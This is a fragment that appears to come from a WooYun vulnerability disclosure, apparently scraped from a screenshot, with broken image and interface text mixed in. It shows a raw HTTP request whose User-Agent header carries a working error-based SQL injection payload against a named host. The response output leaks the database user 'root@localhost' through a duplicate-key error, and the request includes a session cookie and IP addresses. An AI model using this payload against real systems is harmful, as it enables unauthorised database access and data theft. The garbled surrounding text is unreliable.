 GET /logo/mobile/ HTTP/1.1
User-Agent: test'+(select 1 from (select count(*),concat( floor(rand(0)*2), 0x5e5e5e, user(), 0x5e5e5e) x from information_schema.character_sets group by x)y)#
Cookie: ECS_ID=06b1e3e2558cdd1cc6e4c2f7aeaf2980a0b17577; real_ipd=106.38.178.198
Host: tx2-bk02-30013.i.nease.net
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
? < + > Type a search term
Response
Raw Headers Hex
)
[1] => Array
(
[sql] => SELECT * FROM `miqi2`.`ecs_ip_log` WHERE ip = '202.108.14.240' and  phone_state='test'+(select 1 from (select count(*),concat( floor(rand(0)*
)
[2] => Array
(
[error] => Duplicate entry '1^^^root@localhost^^^' for key 'group_key'
)
www.wooyun.org